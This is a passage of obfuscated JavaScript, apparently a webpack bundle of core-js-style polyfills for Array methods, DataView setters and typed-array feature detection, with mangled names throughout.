_0x5aac46=_0x1d53a4;_0x45af4b[_0x5aac46(0x34c)](_0x4153df,this,0x4,_0x3fc6b2,_0x6a421e,_0x4a2c4e,arguments[0x2]);},'setFloat32':function(_0x52dc72,_0x4d3a99){_0x4153df(this,0x4,_0x52dc72,_0x316da8,_0x4d3a99,arguments[0x2]);},'setFloat64':function(_0x224e6d,_0x1cb189){var _0x25bac6=_0x1d53a4;_0x45af4b[_0x25bac6(0x34c)](_0x4153df,this,0x8,_0x224e6d,_0x3c47b1,_0x1cb189,arguments[0x2]);}});_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x270408,_0x118077),_0x1aabcb[_0x1d53a4(0x45d)](_0x4ebef8,_0x52c863,_0x17f444),_0x1aabcb[_0x1d53a4(0x90e)](_0x51bf9c,_0x52c863[_0x1d53a4(0x594)],_0x447c2f[_0x1d53a4(0x12d)],!0x0),_0x42ae5f[_0x1d53a4(0x33f)]=_0x270408,_0x42ae5f[_0x1d53a4(0x17f)]=_0x52c863;},0x24a7:(_0x1af412,_0x1a3d0d,_0x37f7d1)=>{var _0x429417=_0x4e22a8;for(var _0x37d0fe,_0x557512=_0x37f7d1(0xee8),_0x181075=_0x1aabcb[_0x429417(0x527)](_0x37f7d1,0x1e30),_0xb1f99b=_0x1aabcb['hRrhl'](_0x37f7d1,0xf71),_0x2ce4d6=_0x1aabcb['hRrhl'](_0xb1f99b,_0x1aabcb[_0x429417(0x8aa)]),_0x5083a2=_0x1aabcb['yQxem'](_0xb1f99b,_0x1aabcb['lSSvO']),_0x54a8bf=!(!_0x557512[_0x429417(0x33f)]||!_0x557512[_0x429417(0x17f)]),_0x4ef181=_0x54a8bf,_0x367afe=0x0,_0xdbe4c2=_0x1aabcb['uiaIQ'][_0x429417(0x7cb)](',');_0x367afe<0x9;)(_0x37d0fe=_0x557512[_0xdbe4c2[_0x367afe++]])?(_0x181075(_0x37d0fe[_0x429417(0x594)],_0x2ce4d6,!0x0),_0x181075(_0x37d0fe['prototype'],_0x5083a2,!0x0)):_0x4ef181=!0x1;_0x1af412[_0x429417(0x7b2)]={'ABV':_0x54a8bf,'CONSTR':_0x4ef181,'TYPED':_0x2ce4d6,'VIEW':_0x5083a2};},0xf71:_0x18b610=>{var _0x3effb0=_0x4e22a8,_0x179c02=0x0,_0x21bd8b=Math[_0x3effb0(0x69f)]();_0x18b610[_0x3effb0(0x7b2)]=function(_0x189bf5){var _0x52d6d6=_0x3effb0;return _0x1aabcb['VEUnI'][_0x52d6d6(0x607)](_0x1aabcb[_0x52d6d6(0xf5)](void 0x0,_0x189bf5)?'':_0x189bf5,')_',_0x1aabcb[_0x52d6d6(0x6e3)](++_0x179c02,_0x21bd8b)[_0x52d6d6(0x844)](0x24));};},0x23f:(_0x88c415,_0x332696,_0x1c476a)=>{var _0x5cf1ba=_0x4e22a8,_0x3a8404=_0x1c476a(0xee8)[_0x5cf1ba(0x893)];_0x88c415[_0x5cf1ba(0x7b2)]=_0x3a8404&&_0x3a8404['userAgent']||'';},0x650:(_0x55084a,_0x14c104,_0x1ce2f4)=>{var _0x463126=_0x4e22a8,_0x4028b2=_0x1ce2f4(0x14a6);_0x55084a[_0x463126(0x7b2)]=function(_0x543a92,_0x3881e2){var _0x61dc3b=_0x463126;if(!_0x4028b2(_0x543a92)||_0x1aabcb['NmJbA'](_0x543a92['_t'],_0x3881e2))throw _0x1aabcb[_0x61dc3b(0x501)](TypeError,_0x1aabcb[_0x61dc3b(0x94e)](_0x1aabcb[_0x61dc3b(0xb8)]+_0x3881e2,_0x1aabcb[_0x61dc3b(0xdd)]));return _0x543a92;};},0x17ba:(_0xf8fde7,_0x1e13f6,_0xe2ae35)=>{var _0x36ce46=_0x4e22a8,_0x399549=_0x1aabcb['yQxem'](_0xe2ae35,0xee8),_0x5ab666=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x160d),_0x3b6c57=_0xe2ae35(0x116d),_0x13018e=_0x1aabcb[_0x36ce46(0x519)](_0xe2ae35,0x2253),_0x477e5d=_0xe2ae35(0x243b)['f'];_0xf8fde7[_0x36ce46(0x7b2)]=function(_0x202d76){var _0x5b8aa8=_0x36ce46,_0x350167=_0x5ab666[_0x5b8aa8(0x39a)]||(_0x5ab666[_0x5b8aa8(0x39a)]=_0x3b6c57?{}:_0x399549['Symbol']||{});_0x1aabcb['InmjW']('_',_0x202d76[_0x5b8aa8(0x291)](0x0))||_0x1aabcb[_0x5b8aa8(0x515)](_0x202d76,_0x350167)||_0x477e5d(_0x350167,_0x202d76,{'value':_0x13018e['f'](_0x202d76)});};},0x2253:(_0x543f24,_0x5cecca,_0x54b5b4)=>{var _0x225810=_0x4e22a8;_0x5cecca['f']=_0x1aabcb[_0x225810(0x1f5)](_0x54b5b4,0x18aa);},0x18aa:(_0x1a4133,_0x433721,_0x7c9398)=>{var _0x21a229=_0x4e22a8,_0x2c6590=_0x1aabcb[_0x21a229(0x1f5)](_0x7c9398,0xef1)(_0x21a229(0x262)),_0x5ef65b=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xf71),_0xb0a5c5=_0x1aabcb[_0x21a229(0x1a8)](_0x7c9398,0xee8)[_0x21a229(0x39a)],_0xfb0d9d=_0x1aabcb[_0x21a229(0x6e0)](_0x1aabcb[_0x21a229(0x5c8)],typeof _0xb0a5c5);(_0x1a4133['exports']=function(_0x462f0c){var _0xcf6519=_0x21a229;return _0x2c6590[_0x462f0c]||(_0x2c6590[_0x462f0c]=_0xfb0d9d&&_0xb0a5c5[_0x462f0c]||(_0xfb0d9d?_0xb0a5c5:_0x5ef65b)(_0x1aabcb['LPUuo'](_0x1aabcb[_0xcf6519(0x396)],_0x462f0c)));})[_0x21a229(0x180)]=_0x2c6590;},0x232a:(_0x235b46,_0x1ca777,_0x3bc5cd)=>{var _0x2be512=_0x4e22a8,_0x4a34d8={'nQQGq':_0x1aabcb['uzdfk'],'bhxSQ':function(_0x5f2732,_0xf2db38){var _0x1a6532=a0_0x5111;return _0x1aabcb[_0x1a6532(0x1a8)](_0x5f2732,_0xf2db38);}},_0x1a32af=_0x1aabcb[_0x2be512(0x1a8)](_0x3bc5cd,0x5d0),_0x30b44c=_0x1aabcb['neoib'](_0x3bc5cd,0x18aa)(_0x1aabcb['MYhLC']),_0x36df54=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0xaf3);_0x235b46['exports']=_0x1aabcb[_0x2be512(0x614)](_0x3bc5cd,0x160d)[_0x2be512(0x668)]=function(_0x25c0a8){var _0x2af805=_0x2be512;if(null!=_0x25c0a8)return _0x25c0a8[_0x30b44c]||_0x25c0a8[_0x4a34d8[_0x2af805(0x824)]]||_0x36df54[_0x4a34d8['bhxSQ'](_0x1a32af,_0x25c0a8)];};},0x7d0:(_0xab4cab,_0x1206de,_0xeb95cb)=>{var _0x430989=_0x4e22a8,_0x4fbddc=_0xeb95cb(0xba9);_0x4fbddc(_0x4fbddc['P'],_0x1aabcb[_0x430989(0x1ac)],{'copyWithin':_0xeb95cb(0x1460)}),_0xeb95cb(0x1e2a)(_0x1aabcb[_0x430989(0x56a)]);},0x1671:(_0x21bf6e,_0xb7efcc,_0x2513f0)=>{'use strict';var _0x544298=_0x4e22a8,_0x11db56={'azeEb':function(_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671){return _0x1aabcb['qUcsU'](_0x3b4877,_0x51d4ff,_0xf66bfb,_0x563671);}};var _0x9b5496=_0x1aabcb[_0x544298(0x614)](_0x2513f0,0xba9),_0x2b29c4=_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x32)(0x4);_0x9b5496(_0x9b5496['P']+_0x9b5496['F']*!_0x1aabcb[_0x544298(0x265)](_0x2513f0,0x1e25)([][_0x544298(0x5e8)],!0x0),_0x1aabcb['RcRnQ'],{'every':function(_0x561d53){return _0x11db56['azeEb'](_0x2b29c4,this,_0x561d53,arguments[0x1]);}});},0x2311:(_0x4b0968,_0x214556,_0x47e027)=>{var _0x56ab7f=_0x4e22a8,_0x1c9e6f=_0x1aabcb[_0x56ab7f(0x265)](_0x47e027,0xba9);_0x1aabcb[_0x56ab7f(0x823)](_0x1c9e6f,_0x1c9e6f['P'],_0x1aabcb[_0x56ab7f(0x1ac)],{'fill':_0x1aabcb[_0x56ab7f(0x66d)](_0x47e027,0x1ac4)}),_0x1aabcb[_0x56ab7f(0xb9)](_0x47e027,0x1e2a)(_0x1aabcb[_0x56ab7f(0xba)]);},0x2285:(_0x3fd650,_0x192cd1,_0x4a345e)=>{'use strict';var _0x2feb31=_0x4e22a8;var _0x1bdd21=_0x1aabcb[_0x2feb31(0x8ab)](_0x4a345e,0xba9),_0x43e1d0=_0x1aabcb[_0x2feb31(0x5d6)](_0x4a345e,0x32)(0x2);_0x1aabcb[_0x2feb31(0x823)](_0x1bdd21,_0x1bdd21['P']+_0x1aabcb['VHqeH'](_0x1bdd21['F'],!_0x1aabcb[_0x2feb31(0x337)](_0x4a345e,0x1e25)([]['filter'],!0x0)),_0x1aabcb[_0x2feb31(0x1ac)],{'filter':function(_0x3eab3b){return _0x43e1d0(this,_0x3eab3b,arguments[0x1]);}});},0x1323:(_0x20e47e,_0x32e7c6,_0x4de115)=>{'use strict';var _0x2872ff=_0x4e22a8;var _0x4ba07a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0xba9),_0x291e4a=_0x1aabcb[_0x2872ff(0x149)](_0x4de115,0x32)(0x6),_0x3d4258=_0x1aabcb[_0x2872ff(0x79b)],_0x414dd9=!0x0;_0x1aabcb[_0x2872ff(0x49d)](_0x3d4258,[])&&_0x1aabcb[_0x2872ff(0x57a)](Array,0x1)[_0x3d4258](function(){_0x414dd9=!0x1;}),_0x1aabcb[_0x2872ff(0x702)](_0x4ba07a,_0x1aabcb[_0x2872ff(0x4a8)](_0x4ba07a['P'],_0x1aabcb[_0x2872ff(0x64d)](_0x4ba07a['F'],_0x414dd9)),_0x1aabcb[_0x2872ff(0x1ac)],{'findIndex':function(_0x25371e){var _0x14016d=_0x2872ff;return _0x1aabcb[_0x14016d(0x823)](_0x291e4a,this,_0x25371e,arguments[_0x14016d(0x5e0)]>0x1?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x2872ff(0x529)](_0x4de115,0x1e2a)(_0x3d4258);},0x906:(_0x18cd82,_0x53ccd4,_0x1acdee)=>{'use strict';var _0x246c69=_0x4e22a8;var _0x117d46=_0x1aabcb['DvJWX'](_0x1acdee,0xba9),_0x423094=_0x1aabcb[_0x246c69(0x2db)](_0x1acdee,0x32)(0x5),_0x17852d=_0x246c69(0x8fe),_0x230b40=!0x0;_0x1aabcb[_0x246c69(0x434)](_0x17852d,[])&&_0x1aabcb[_0x246c69(0x2db)](Array,0x1)[_0x246c69(0x8fe)](function(){_0x230b40=!0x1;}),_0x1aabcb[_0x246c69(0x74b)](_0x117d46,_0x1aabcb[_0x246c69(0x75d)](_0x117d46['P'],_0x1aabcb['uOiEU'](_0x117d46['F'],_0x230b40)),_0x1aabcb[_0x246c69(0x1ac)],{'find':function(_0x5367ea){var _0x391bfa=_0x246c69;return _0x1aabcb[_0x391bfa(0x702)](_0x423094,this,_0x5367ea,_0x1aabcb[_0x391bfa(0x198)](arguments['length'],0x1)?arguments[0x1]:void 0x0);}}),_0x1acdee(0x1e2a)(_0x17852d);},0x10f0:(_0x2ffa41,_0x2064ac,_0x5719f6)=>{'use strict';var _0x3b8156=_0x4e22a8;var _0x4860da=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0xba9),_0xa6893d=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x32)(0x0),_0x4e7598=_0x1aabcb[_0x3b8156(0x2db)](_0x5719f6,0x1e25)([][_0x3b8156(0x5eb)],!0x0);_0x1aabcb['WVMOs'](_0x4860da,_0x1aabcb[_0x3b8156(0x75d)](_0x4860da['P'],_0x4860da['F']*!_0x4e7598),_0x1aabcb[_0x3b8156(0x1ac)],{'forEach':function(_0x57a895){return _0xa6893d(this,_0x57a895,arguments[0x1]);}});},0x20a:(_0x51689a,_0x451305,_0x519ae9)=>{'use strict';var _0x5a3d8a=_0x4e22a8,_0x1266ec={'LKCEB':function(_0x33617,_0x4f21dc){var _0x3f336e=a0_0x5111;return _0x1aabcb[_0x3f336e(0xf1)](_0x33617,_0x4f21dc);},'fzybh':_0x1aabcb[_0x5a3d8a(0x5c8)],'cAAAQ':function(_0x5835cf,_0x1856c2){return _0x5835cf>_0x1856c2;},'YGQQu':function(_0x4d3c74,_0x1516b4){return _0x1aabcb['NmJbA'](_0x4d3c74,_0x1516b4);},'FFMgQ':function(_0x11726e,_0x1ec0be){var _0xaa2d49=_0x5a3d8a;return _0x1aabcb[_0xaa2d49(0x875)](_0x11726e,_0x1ec0be);},'vpgDz':function(_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f){var _0x408785=_0x5a3d8a;return _0x1aabcb[_0x408785(0x448)](_0x381800,_0x1fdabe,_0x5bf091,_0xc3584f);},'PbMRD':function(_0x3c80fa,_0x10b557){var _0x245240=_0x5a3d8a;return _0x1aabcb[_0x245240(0x6e0)](_0x3c80fa,_0x10b557);},'DSizM':function(_0x1d55c1,_0x4bb32d){var _0x57b03c=_0x5a3d8a;return _0x1aabcb[_0x57b03c(0x6e0)](_0x1d55c1,_0x4bb32d);},'pftjs':function(_0x1ddf9d,_0x7f8c60){return _0x1aabcb['oEsmo'](_0x1ddf9d,_0x7f8c60);},'ievww':function(_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0){var _0x4abc27=_0x5a3d8a;return _0x1aabcb[_0x4abc27(0xc3)](_0x4b5a0c,_0x1b5e1c,_0x2f65f3,_0x359ab0);},'HrEnA':function(_0x3b0db2,_0x35e105,_0x5c7c8e){return _0x1aabcb['bzlLo'](_0x3b0db2,_0x35e105,_0x5c7c8e);},'mugVn':function(_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a){var _0x39ebb0=_0x5a3d8a;return _0x1aabcb[_0x39ebb0(0x7f2)](_0x23256d,_0x28edc0,_0x2e9309,_0x2fd46e,_0x47f13a);}};var _0x4eaad9=_0x1aabcb[_0x5a3d8a(0x4d1)](_0x519ae9,0x2e5),_0x42c0d2=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0xba9),_0x118616=_0x1aabcb[_0x5a3d8a(0x247)](_0x519ae9,0x1fc),_0x1209e5=_0x1aabcb['XjNcW'](_0x519ae9,0x2293),_0x75604b=_0x1aabcb['SerAj'](_0x519ae9,0x199b),_0x352962=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x36b),_0x5b2b01=_0x519ae9(0xafb),_0x1d0edd=_0x1aabcb[_0x5a3d8a(0x1fe)](_0x519ae9,0x232a);_0x1aabcb[_0x5a3d8a(0xc3)](_0x42c0d2,_0x1aabcb['GqDtV'](_0x42c0d2['S'],_0x1aabcb['HsubK'](_0x42c0d2['F'],!_0x519ae9(0x1d26)(function(_0x68d3e9){var _0x6af30d=_0x5a3d8a;Array[_0x6af30d(0x2dd)](_0x68d3e9);}))),_0x1aabcb[_0x5a3d8a(0x1ac)],{'from':function(_0x926518){var _0x5b15a2=_0x5a3d8a,_0x39baf6,_0x22cb80,_0x217e63,_0x1e77e2,_0x12204f=_0x1266ec[_0x5b15a2(0x738)](_0x118616,_0x926518),_0xe09e47=_0x1266ec[_0x5b15a2(0x514)]==typeof this?this:Array,_0x1cfb5c=arguments[_0x5b15a2(0x5e0)],_0x548d60=_0x1266ec['cAAAQ'](_0x1cfb5c,0x1)?arguments[0x1]:void 0x0,_0x3028b1=_0x1266ec[_0x5b15a2(0x804)](void 0x0,_0x548d60),_0x1fe477=0x0,_0x144653=_0x1266ec[_0x5b15a2(0x5a3)](_0x1d0edd,_0x12204f);if(_0x3028b1&&(_0x548d60=_0x1266ec[_0x5b15a2(0x58d)](_0x4eaad9,_0x548d60,_0x1266ec[_0x5b15a2(0x115)](_0x1cfb5c,0x2)?arguments[0x2]:void 0x0,0x2)),_0x1266ec['PbMRD'](null,_0x144653)||_0x1266ec[_0x5b15a2(0x613)](_0xe09e47,Array)&&_0x1266ec['pftjs'](_0x75604b,_0x144653)){for(_0x22cb80=new _0xe09e47(_0x39baf6=_0x1266ec[_0x5b15a2(0x2a9)](_0x352962,_0x12204f[_0x5b15a2(0x5e0)]));_0x1266ec[_0x5b15a2(0x115)](_0x39baf6,_0x1fe477);_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec[_0x5b15a2(0x493)](_0x548d60,_0x12204f[_0x1fe477],_0x1fe477):_0x12204f[_0x1fe477]);}else{for(_0x1e77e2=_0x144653[_0x5b15a2(0x829)](_0x12204f),_0x22cb80=new _0xe09e47();!(_0x217e63=_0x1e77e2[_0x5b15a2(0x160)]())[_0x5b15a2(0x7ae)];_0x1fe477++)_0x1266ec[_0x5b15a2(0x749)](_0x5b2b01,_0x22cb80,_0x1fe477,_0x3028b1?_0x1266ec['mugVn'](_0x1209e5,_0x1e77e2,_0x548d60,[_0x217e63[_0x5b15a2(0xc4)],_0x1fe477],!0x0):_0x217e63['value']);}return _0x22cb80[_0x5b15a2(0x5e0)]=_0x1fe477,_0x22cb80;}});},0xd29:(_0x1c9d11,_0x14cb34,_0x5117d2)=>{'use strict';var _0x20666a=_0x4e22a8,_0x38bb16={'nyQxe':function(_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963){var _0x48087d=a0_0x5111;return _0x1aabcb[_0x48087d(0xc3)](_0x45fef3,_0x1c8b27,_0x4119c1,_0x247963);}};var _0x165a94=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0xba9),_0xaf1667=_0x1aabcb[_0x20666a(0x18d)](_0x5117d2,0x2463)(!0x1),_0x4e789a=[]['indexOf'],_0x132361=!!_0x4e789a&&_0x1aabcb[_0x20666a(0x882)](_0x1aabcb['CilXn'](0x1,[0x1][_0x20666a(0x4ce)](0x1,-0x0)),0x0);_0x165a94(_0x1aabcb[_0x20666a(0x75d)](_0x165a94['P'],_0x165a94['F']*(_0x132361||!_0x1aabcb[_0x20666a(0x95b)](_0x5117d2,0x1e25)(_0x4e789a))),_0x1aabcb[_0x20666a(0x1ac)],{'indexOf':function(_0x19e8c3){var _0x152192=_0x20666a;return _0x132361?_0x4e789a[_0x152192(0x2e1)](this,arguments)||0x0:_0x38bb16[_0x152192(0x3a6)](_0xaf1667,this,_0x19e8c3,arguments[0x1]);}});},0x306:(_0x274cee,_0x19bd01,_0x4d869b)=>{var _0x5ca917=_0x4e22a8,_0x524e57=_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0xba9);_0x524e57(_0x524e57['S'],_0x1aabcb[_0x5ca917(0x1ac)],{'isArray':_0x1aabcb[_0x5ca917(0x95b)](_0x4d869b,0x10ce)});},0x1b55:(_0x18077c,_0x3ced3d,_0x70954e)=>{'use strict';var _0x2db7b1=_0x4e22a8;var _0x1afb23=_0x1aabcb['Ymfks'](_0x70954e,0x1e2a),_0x57cba8=_0x1aabcb['Ymfks'](_0x70954e,0x153c),_0x1aa035=_0x70954e(0xaf3),_0x491033=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0x83e);_0x18077c[_0x2db7b1(0x7b2)]=_0x1aabcb[_0x2db7b1(0x843)](_0x70954e,0xb6b)(Array,_0x2db7b1(0xd6),function(_0x334998,_0x1bc28a){this['_t']=_0x1aabcb['Ymfks'](_0x491033,_0x334998),this['_i']=0x0,this['_k']=_0x1bc28a;},function(){var _0x2c8b63=_0x2db7b1,_0x2416b3=this['_t'],_0x4f4235=this['_k'],_0x3bfdee=this['_i']++;return!_0x2416b3||_0x1aabcb[_0x2c8b63(0x554)](_0x3bfdee,_0x2416b3[_0x2c8b63(0x5e0)])?(this['_t']=void 0x0,_0x1aabcb[_0x2c8b63(0x843)](_0x57cba8,0x1)):_0x57cba8(0x0,_0x1aabcb[_0x2c8b63(0x855)]==_0x4f4235?_0x3bfdee:_0x1aabcb[_0x2c8b63(0x6e0)](_0x1aabcb['Ttiop'],_0x4f4235)?_0x2416b3[_0x3bfdee]:[_0x3bfdee,_0x2416b3[_0x3bfdee]]);},_0x2db7b1(0x37d)),_0x1aa035[_0x2db7b1(0x219)]=_0x1aa035[_0x2db7b1(0xd6)],_0x1aabcb[_0x2db7b1(0x4fb)](_0x1afb23,'keys'),_0x1afb23(_0x1aabcb[_0x2db7b1(0x2a3)]),_0x1afb23(_0x1aabcb[_0x2db7b1(0x358)]);},0x1ea2:(_0x36b264,_0x5d37ac,_0x3df042)=>{'use strict';var _0x1f25ec=_0x4e22a8;var _0x2d9007=_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0xba9),_0x1eaed1=_0x3df042(0x83e),_0x4d5d5e=[][_0x1f25ec(0x646)];_0x1aabcb['NlnCm'](_0x2d9007,_0x1aabcb[_0x1f25ec(0x457)](_0x2d9007['P'],_0x1aabcb[_0x1f25ec(0x6a2)](_0x2d9007['F'],_0x1aabcb[_0x1f25ec(0x6bd)](_0x1aabcb[_0x1f25ec(0x4fb)](_0x3df042,0x2645),Object)||!_0x1aabcb[_0x1f25ec(0x5fa)](_0x3df042,0x1e25)(_0x4d5d5e))),_0x1aabcb[_0x1f25ec(0x1ac)],{'join':function(_0x57252c){var _0x248a71=_0x1f25ec;return _0x4d5d5e[_0x248a71(0x829)](_0x1eaed1(this),void 0x0===_0x57252c?',':_0x57252c);}});},0x255c:(_0x1d1f67,_0x4d15e5,_0x3f82bf)=>{'use strict';var _0x35b113=_0x4e22a8;var _0x39ca4d=_0x1aabcb['tkruN'](_0x3f82bf,0xba9),_0x125aba=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x83e),_0x2c9cec=_0x1aabcb[_0x35b113(0x7b1)](_0x3f82bf,0x5bb),_0x50190f=_0x1aabcb['PjjKz'](_0x3f82bf,0x36b),_0x1d27a7=[][_0x35b113(0x47f)],_0x1ade22=!!_0x1d27a7&&_0x1aabcb['VjbWN'](_0x1aabcb[_0x35b113(0x5da)](0x1,[0x1][_0x35b113(0x47f)](0x1,-0x0)),0x0);_0x39ca4d(_0x1aabcb[_0x35b113(0x1e5)](_0x39ca4d['P'],_0x39ca4d['F']*(_0x1ade22||!_0x1aabcb['PjjKz'](_0x3f82bf,0x1e25)(_0x1d27a7))),_0x1aabcb[_0x35b113(0x1ac)],{'lastIndexOf':function(_0x483a37){var _0x420683=_0x35b113;if(_0x1ade22)return _0x1d27a7['apply'](this,arguments)||0x0;var _0x462d64=_0x1aabcb['tfjPr'](_0x125aba,this),_0x3570d8=_0x50190f(_0x462d64[_0x420683(0x5e0)]),_0x12a53c=_0x1aabcb['Wbsfg'](_0x3570d8,0x1);for(arguments['length']>0x1&&(_0x12a53c=Math[_0x420683(0x90a)](_0x12a53c,_0x1aabcb[_0x420683(0x5fa)](_0x2c9cec,arguments[0x1]))),_0x1aabcb[_0x420683(0x118)](_0x12a53c,0x0)&&(_0x12a53c=_0x1aabcb[_0x420683(0x457)](_0x3570d8,_0x12a53c));_0x1aabcb[_0x420683(0x554)](_0x12a53c,0x0);_0x12a53c--)if(_0x1aabcb[_0x420683(0x434)](_0x12a53c,_0x462d64)&&_0x1aabcb[_0x420683(0x532)](_0x462d64[_0x12a53c],_0x483a37))return _0x1aabcb['UhIWD'](_0x12a53c,0x0);return-0x1;}});},0x70a:(_0xec6a81,_0x28540e,_0x4e7d74)=>{'use strict';var _0x4fbcc3=_0x4e22a8;var _0x4b5e15=_0x1aabcb[_0x4fbcc3(0x45c)](_0x4e7d74,0xba9),_0x50f7d7=_0x4e7d74(0x32)(0x1);_0x1aabcb[_0x4fbcc3(0x385)](_0x4b5e15,_0x4b5e15['P']+_0x1aabcb['dCdvQ'](_0x4b5e15['F'],!_0x4e7d74(0x1e25)([]['map'],!0x0)),_0x1aabcb[_0x4fbcc3(0x1ac)],{'map':function(_0x4230fc){var _0x3879a0=_0x4fbcc3;return _0x1aabcb[_0x3879a0(0xc7)](_0x50f7d7,this,_0x4230fc,arguments[0x1]);}});},0x2067:(_0x2ecef8,_0x3a9b40,_0xf6c6f2)=>{'use strict';var _0x1f7194=_0x4e22a8,_0x285c4c={'eeBfc':function(_0x35f7b3,_0x558e36){var _0x28d9af=a0_0x5111;return _0x1aabcb[_0x28d9af(0x6e0)](_0x35f7b3,_0x558e36);},'VoYkT':_0x1aabcb[_0x1f7194(0x5c8)],'SaHgM':function(_0x14addc,_0x43553a,_0x428b7b,_0x17edb1){return _0x1aabcb['Hauhs'](_0x14addc,_0x43553a,_0x428b7b,_0x17edb1);}};var _0x22ccba=_0xf6c6f2(0xba9),_0x263cad=_0xf6c6f2(0xafb);_0x1aabcb[_0x1f7194(0x385)](_0x22ccba,_0x1aabcb['TvCPI'](_0x22ccba['S'],_0x1aabcb[_0x1f7194(0x2b0)](_0x22ccba['F'],_0x1aabcb[_0x1f7194(0x553)](_0xf6c6f2,0x109d)(function(){var _0x40af75=_0x1f7194;function _0x3e8330(){}return!_0x1aabcb[_0x40af75(0xa6)](Array['of'][_0x40af75(0x829)](_0x3e8330),_0x3e8330);}))),_0x1aabcb[_0x1f7194(0x1ac)],{'of':function(){var _0x43c210=_0x1f7194;for(var _0x469b04=0x0,_0x3af14b=arguments[_0x43c210(0x5e0)],_0x2de55c=new((_0x285c4c[_0x43c210(0x909)](_0x285c4c[_0x43c210(0x585)],typeof this))?this:Array)(_0x3af14b);_0x3af14b>_0x469b04;)_0x285c4c[_0x43c210(0x8e6)](_0x263cad,_0x2de55c,_0x469b04,arguments[_0x469b04++]);return _0x2de55c[_0x43c210(0x5e0)]=_0x3af14b,_0x2de55c;}});},0xea6:(_0x3d37d8,_0x5aa34c,_0xfa4a2d)=>{'use strict';var _0x3acc1a=_0x4e22a8;var _0x23dbe4=_0x1aabcb[_0x3acc1a(0x931)](_0xfa4a2d,0xba9),_0x445ea1=_0x1aabcb[_0x3acc1a(0x1ef)](_0xfa4a2d,0x1dcc);_0x1aabcb['AQORI'](_0x23dbe4,_0x1aabcb[_0x3acc1a(0x863)](_0x23dbe4['P'],_0x23dbe4['F']*!_0xfa4a2d(0x1e25)([][_0x3acc1a(0x372)],!0x0)),_0x3acc1a(0xd6),{'reduceRight':function(_0x1fb1ab){var _0x21f220=_0x3acc1a;return _0x445ea1(this,_0x1fb1ab,arguments[_0x21f220(0x5e0)],arguments[0x1],!0x0);}});},0xbf1:(_0x237c83,_0x291516,_0x1341ae)=>{'use strict';var _0xf287a1=_0x4e22a8;var _0x1b14f7=_0x1341ae(0xba9),_0x29d756=_0x1341ae(0x1dcc);_0x1aabcb[_0xf287a1(0x653)](_0x1b14f7,_0x1aabcb[_0xf287a1(0xa9)](_0x1b14f7['P'],_0x1aabcb['XaeIk'](_0x1b14f7['F'],!_0x1aabcb[_0xf287a1(0x1ef)](_0x1341ae,0x1e25)([][_0xf287a1(0x5dd)],!0x0))),_0xf287a1(0xd6),{'reduce':function(_0x327291){var _0x3f8800=_0xf287a1;return _0x29d756(this,_0x327291,arguments[_0x3f8800(0x5e0)],arguments[0x1],!0x1);}});},0x6e:(_0x207256,_0x2b7145,_0x33e663)=>{'use strict';var _0x1e6ecc=_0x4e22a8;var _0x1460fc=_0x1aabcb[_0x1e6ecc(0x8e5)](_0x33e663,0xba9),_0x317af8=_0x1aabcb[_0x1e6ecc(0x825)](_0x33e663,0x27f),_0x193b97=_0x1aabcb['mGsxb'](_0x33e663,0x7f0),_0x1beb53=_0x1aabcb[_0x1e6ecc(0x35f)](_0x33e663,0x921),_0x10d004=_0x1aabcb['CUYtl'](_0x33e663,0x36b),_0x393ba6=[][_0x1e6ecc(0x2c5)];_0x1aabcb[_0x1e6ecc(0x8f3)](_0x1460fc,_0x1aabcb[_0x1e6ecc(0x71c)](_0x1460fc['P'],_0x1aabcb[_0x1e6ecc(0x7c6)](_0x1460fc['F'],_0x1aabcb[_0x1e6ecc(0x818)](_0x33e663,0x109d)(function(){var _0x5ddb56=_0x1e6ecc;_0x317af8&&_0x393ba6[_0x5ddb56(0x829)](_0x317af8);}))),_0x1e6ecc(0xd6),{'slice':function(_0x153a57,_0x276894){var _0x584d23=_0x1e6ecc,_0x4eb042=_0x1aabcb['qrFDy'](_0x10d004,this[_0x584d23(0x5e0)]),_0x1001e2=_0x1aabcb[_0x584d23(0x1ef)](_0x193b97,this);if(_0x276894=_0x1aabcb[_0x584d23(0x532)](void 0x0,_0x276894)?_0x4eb042:_0x276894,_0x1aabcb[_0x584d23(0x6e0)](_0x1aabcb[_0x584d23(0x1ac)],_0x1001e2))return _0x393ba6['call'](this,_0x153a57,_0x276894);for(var _0x149b57=_0x1aabcb[_0x584d23(0x6d5)](_0x1beb53,_0x153a57,_0x4eb042),_0x2be692=_0x1beb53(_0x276894,_0x4eb042),_0x45fc93=_0x1aabcb[_0x584d23(0x8e5)](_0x10d004,_0x1aabcb['Wbsfg'](_0x2be692,_0x149b57)),_0x592794=new Array(_0x45fc93),_0x419c64=0x0;_0x1aabcb[_0x584d23(0x628)](_0x419c64,_0x45fc93);_0x419c64++)_0x592794[_0x419c64]=_0x1aabcb[_0x584d23(0x4c0)]==_0x1001e2?this[_0x584d23(0x291)](_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)):this[_0x1aabcb[_0x584d23(0xa9)](_0x149b57,_0x419c64)];return _0x592794;}});},0x1a75:(_0x41c3dd,_0x253963,_0xb1e8d8)=>{'use strict';var _0x162e37=_0x4e22a8,_0x5efdc8={'LPUrZ':function(_0x114538,_0x513ef9,_0x486e5c,_0xf5787c){return 